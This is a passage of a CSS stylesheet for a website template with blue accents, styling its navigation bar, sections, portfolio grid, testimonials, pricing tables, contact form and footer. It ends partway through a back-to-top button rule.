body.host_version  .header_style_01 .navbar-default .navbar-nav > li a.active{
	color: #00aeef;
}

.header_style_01 .navbar-right > li {
    margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.host_version .header_style_01 .navbar-right > li .log:hover{
	background: #00aeef;
	color: #fff !important;
	border-color: #00aeef !important;
}

.header_style_01 .navbar-right > li > a {
    padding-bottom: 10px;
    padding-top: 10px;
}

li.social-links {
    margin: 0 8px;
}

li.social-links a {
    padding: 13px 0 !important;
}

.affix-top {
    overflow: hidden;
    visibility: visible;
    opacity: 1;
    top: -100%;
}

.affix {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 20px 40px;
    background-color: #1f1f1f !important;
    -webkit-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    -moz-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    -o-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, top 0.95s ease-in-out, bottom 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
}

.navbar-nav li {
    position: relative;
}

.navbar-nav span {
    font-size: 24px;
    position: absolute;
    right: 2px;
    top: 13px;
}

.fixed-menu .navbar-default{
	position: fixed;
	visibility: hidden;
	left: 0px;
	top: 0px;
	width: 100%;
	padding: 0px 0px;
	background: #ffffff;
	z-index: 0;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	z-index: 999;
	opacity: 1;
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.fixed-menu .navbar-default{
	padding: 15px 0px;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.12);
}


/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/

.parallax {
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: fixed !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: center center;
    vertical-align: sub;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 120px 0;
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.nopadtop {
    padding-top: 0;
}

.section.wb {
    background-color: #ffffff;
}

.section.lb {
    background-color: #f2f3f5;
}

.section.db {
    background-color: #1f1f1f;
}

.section.color1 {
    background-color: #448AFF;
}
.section.cl {
	background-color: #2d3032;
}

.first-section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 16em 0 13em;
}

.first-section::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
	top: 0px;
	left: 0px;
    display: block;
    background: linear-gradient(to right,rgba(255,255,255,0.99) 0%,rgba(255,255,255,0.5) 35%,rgba(255,255,255,0.5) 100%);
}

.first-section h2 {
    color: #2d3032;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section h2 strong{
	color: #00aeef;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #2d3032;
}

.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}

.section-title h3 {
    font-size: 42px;
    font-weight: 300;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}

.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}


/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 1px solid #e6e7e6 !important;
    color: #1f1f1f;
    font-weight: 400;
    font-size: 13px;
    padding: 10px 30px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 15px;
    position: relative;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 20px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #1f1f1f;
    position: absolute;
    color: #ffffff !important;
    bottom: 0;
    font-size: 15px;
    z-index: 12;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 0.5;
}

.desc h3 i {
    color: #2f2f2f;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc {
    padding: 30px;
    position: relative;
    background: #000;
    border: 1px solid #111111;
}

.testi-meta {
    display: block;
    margin-top: 20px;
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 0;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
}

.testimonial h3 {
    padding: 0 0 10px;
    font-size: 20px;
    font-weight: 300;
}

.testimonial small,
.testimonial .lead {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}


/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-table {
    margin: 0px;
    background: #fff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.pricing-table i {
    /*width: 30px;*/
    color: #c2c2c2;
    display: inline-block;
    /*margin-right: 10px;
    padding-right: 5px;
    border-right: 1px solid #ececec;*/
}

.pricing-table .btn-dark {
    padding: 10px 24px;
    font-size: 15px;
}

.pricing-table strong {
    font-weight: 600;
    margin-right: 6px;
    color: #1f1f1f;
}

.pricing-table-header {
    padding: 30px 0 25px 0;
    background: #ffffff;
}

.pricing-table-header h2 {
    font-size: 31px;
    margin: 0;
    padding: 0;
    font-weight: 300;
}

.pricing-table-header h3 {
    font-size: 15px;
    font-weight: 600;
    color: #aaaaaa;
    margin-top: 10px;
    text-transform: uppercase;
}

.pricing-table-space {
    height: 10px;
}

.pricing-table-text {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 10px;
    border-bottom: 1px solid #ececec;
    font-weight: 300;
    line-height: 30px;
    color: #c2c2c2;
    font-size: 16px;
}

.pricing-table-text p {
    font-weight: 400;
}

.pricing-table-features {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 30px;
    border-bottom: 1px solid #ececec;
    text-align: left;
    line-height: 30px;
    font-size: 16px;
    color: #c2c2c2;
}

.pricing-table-highlighted h3,
.pricing-table-highlighted h2 {
    color: #ffffff !important;
}

.pricing-table-sign-up {
    margin-top: 25px;
    padding-bottom: 30px;
}


.pricing-table:hover {
	transform: scale(1.05,1.06);
	-webkit-transform: scale(1.05,1.06);
	-moz-transform: scale(1.05,1.06);
	-o-transform: scale(1.05,1.06);
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
}

/* Highlighted table */

.pricing-table-highlighted {
    margin-top: 0;
}

.m130 {
    margin-top: 130px;
}

.nav-pills {
    border: 1px solid #e1e1e1;
}

.nav-pills > li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
}


/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 28px;
    background-color: #f2f3f5;
    color: #1f1f1f;
    margin-top: 0;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 21px;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}

.effect-1 {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
}

.effect-1:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.effect-1 {
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}

.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 2px #2750ff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.effect-1:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}


/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.service-widget h3 {
    font-size: 21px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4 {
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 38px;
    font-weight: 300;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 19px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}

.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: rgba(255, 255, 255, 0.8);
    position: absolute;
    color: #1f1f1f !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    background: url("uploads/code.jpg") no-repeat;
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("uploads/design.jpg") no-repeat;
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #ffffff;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 300;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #ffffff;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: italic;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 35px 0;
    cursor: pointer;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 50%;
    font-size: 26px;
    background-color: #f2f3f5;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select > .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu > li > a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select > .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #bcbcbc !important;
}

.contact_form {
    border: 1px solid #ededed;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    background-color: #f2f3f5;
    padding: 40px 30px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #bcbcbc;
    font-size: 16px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #bcbcbc;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}

#contact {
    background: url(images/bg.png) no-repeat center center #fff;
}


/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #999;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    line-height: !important;
}

.footer {
    padding: 90px 0 80px !important;
    color: #999;
    background-color: #1f1f1f;
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.footer .widget-title small {
    color: #999;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
}

.footer .widget-title h3 {
    color: #fff;
    font-weight: 300;
    font-size: 21px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #999;
}

.footer-links a:hover,
.footer a:hover {
    color: #f4f4f4 !important;
}

.footer-links li {
    margin-bottom: 10px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    padding-bottom: 10px;
}

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 25px;
    margin-right: 10px;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
}

.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #1f1f1f;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    padding: 50px 60px;
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-left {
    float: left;
}

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-weight: 300;
    margin: 0 10px;
    color: #666;
    padding: 19px 0px;
}


/* Footer right */

.footer-distributed .footer-right {
    float: right;
}


/* The search form */

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 400px;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}


.footer-distributed .footer-company-name a{
	color: #ffffff;
}

.footer-distributed .footer-company-name a:hover{
	color: #00aeef;
}

/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #3C3D41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    border-radius: 3px;
    right: 50px;
